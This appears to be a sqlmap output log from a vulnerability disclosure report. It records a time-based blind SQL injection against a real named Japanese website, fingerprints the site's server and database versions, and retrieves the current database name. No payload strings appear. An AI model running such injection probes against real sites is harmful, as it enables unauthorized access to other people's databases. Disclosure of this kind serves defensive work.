 [23:39:13] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[23:39:13] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: Apache 2.2.3, PHP 5.1.6
back-end DBMS: MySQL 5.0.12
[23:39:13] [INFO] fetching current database
[23:39:13] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[23:39:27] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[23:39:38] [INFO] adjusting time delay to 2 seconds due to good response times
mt
current database:    'mt'
[23:39:55] [INFO] fetched data logged to text files under '/home/wooyun/.sqlmap/
output/www.jsf.or.jp'
www.wooyun.org
[*] shutting down at 23:39:55